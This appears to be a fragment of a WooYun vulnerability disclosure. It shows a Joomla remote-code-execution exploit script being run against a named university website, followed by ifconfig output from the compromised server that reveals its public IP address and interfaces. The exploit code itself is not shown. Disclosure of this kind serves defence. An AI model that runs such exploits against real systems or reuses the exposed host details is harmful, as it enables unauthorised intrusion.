 Joomla_rce_exp.py http://www.math.tku.edu.tw/
eth0 Link encap:Ethernet HWaddr 00:50:56:83:0c:d7
inet addr:163.13.113.17 Bcast:163.13.113.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:cd7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:204635074 errors:0 dropped:14431024 overruns:0 frame:0
TX packets:29315316 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:79197308631 (79.1 GB) TX bytes:94812321243 (94.8 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:309424 errors:0 dropped:0 overruns:0 frame:0
TX packets:309424 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:31366526 (31.3 MB) TX bytes:31366526 (31.3 MB)
www.wooyun.org